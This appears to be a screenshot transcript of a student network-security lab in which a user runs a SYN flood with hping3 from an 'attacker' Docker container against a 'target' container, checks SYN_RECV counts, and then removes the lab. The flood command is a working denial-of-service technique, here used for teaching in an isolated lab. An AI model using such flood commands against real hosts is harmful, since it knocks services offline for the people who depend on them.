 Windows PowerShell
PS C:\Users\dazhar1107\uts-network-lab> docker compose -p k2 -f b/b3-syn-flo
od/docker-compose.yml exec target sh -c "netstat -ant | grep -c SYN_RECV"
1
PS C:\Users\dazhar1107\uts-network-lab> docker compose -p k2 -f b/b3-syn-flo
od/docker-compose.yml exec target sh -c "netstat -ant | grep -c SYN_RECV"
0
What's next:
    Debug this Compose error with Gordon → docker ai "help me fix this compo
se error"
PS C:\Users\dazhar1107\uts-network-lab> docker compose -p k2 -f b/b3-syn-flo
od/docker-compose.yml exec target sh -c "netstat -ant | grep -c SYN_RECV"
0
What's next:
    Debug this Compose error with Gordon → docker ai "help me fix this compo
se error"
PS C:\Users\dazhar1107\uts-network-lab>
C:\Windows\system32\cmd.e
What's next:
    Debug this Compose error with Gordon → docker ai "help me fix this compose error"
C:\Users\dazhar1107\uts-network-lab>docker compose -p k2 -f b/b3-syn-flood/docker-compose.yml exec attacker hping3
 -S -p -i u1000 80 --flood target
hping3: you must specify only one target host at a time
What's next:
    Debug this Compose error with Gordon → docker ai "help me fix this compose error"
C:\Users\dazhar1107\uts-network-lab>docker compose -p k2 -f b/b3-syn-flood/docker-compose.yml exec attacker hping3
 -S -p 80 --flood target
HPING target (eth0 172.19.0.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- target hping statistic ---
285316 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
What's next:
    Debug this Compose error with Gordon → docker ai "help me fix this compose error"
C:\Users\dazhar1107\uts-network-lab>docker compose -p k2 -f b/b3-syn-flood/docker-compose.yml down -v
[+] down 3/3
 ✔Container k2-attacker-1 Removed 3.2s
 ✔Container k2-target-1 Removed 0.4s
 ✔Network k2_lab Removed 0.2s
C:\Users\dazhar1107\uts-network-lab>